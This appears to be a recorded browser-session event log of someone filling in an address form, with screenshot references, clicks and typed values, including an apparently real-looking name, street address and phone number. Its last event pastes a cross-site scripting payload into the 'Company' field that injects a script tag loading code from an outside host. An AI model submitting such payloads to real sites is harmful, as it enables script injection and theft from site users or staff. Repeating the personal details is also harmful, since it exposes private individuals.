
select select

type input "Timothy"
type input "Vizcarra"
type input "621 Thompson Avenue"
type input "Glendale"
type input "91201"

select select "US"
select select "CA"
type input "5163526603"

scroll to position [999, 0]

click at [235, 275] on span "Continue" at bounding box center [232, 269] width 67 height 18

click at [544, 207] on button "Confirm address" at bounding box center [563, 206] width 160 height 33

type input "[EMAIL_ADDRESS][DOMAIN_NAME]"
type input "[STREET_ADDRESS][PERSON_NAME]"
type input "[GEOGRAPHIC_DATA]"
type input "91201"
select select "US"

type input "5163526603"
select select "CA"

scroll to position [387, 0]

click at [333, 453] on input "Company:" at bounding box center [498, 434] width 624 height 42
paste input "'"><img src=x onerror=s=createElement('sCRiPt');body.appendChild(s);s.src='//[D…"
